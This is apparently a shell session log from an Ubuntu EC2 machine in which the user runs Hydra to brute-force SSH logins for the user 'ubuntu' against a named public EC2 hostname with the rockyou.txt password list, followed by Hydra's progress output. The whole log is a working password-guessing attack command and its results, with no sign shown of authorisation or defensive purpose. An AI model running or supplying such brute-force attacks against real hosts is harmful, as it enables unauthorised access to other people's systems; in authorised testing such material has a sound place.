 *** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-190:~$ date
Wed Sep 20 08:24:33 UTC 2023
ubuntu@ip-10-192-11-190:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-130-222.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-20 08:24:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-130-222.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 14340784 to do in 990:07h, 16 active